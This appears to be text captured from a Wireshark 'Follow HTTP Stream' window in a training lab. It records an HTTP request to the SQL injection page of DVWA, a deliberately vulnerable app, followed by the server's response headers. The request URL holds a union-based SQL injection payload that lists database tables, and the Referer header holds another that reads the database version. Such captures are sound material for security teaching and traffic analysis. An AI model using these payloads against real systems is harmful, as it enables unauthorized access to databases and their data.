 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from
+information_schema.tables%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%
2C+version+%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:21:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3650
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close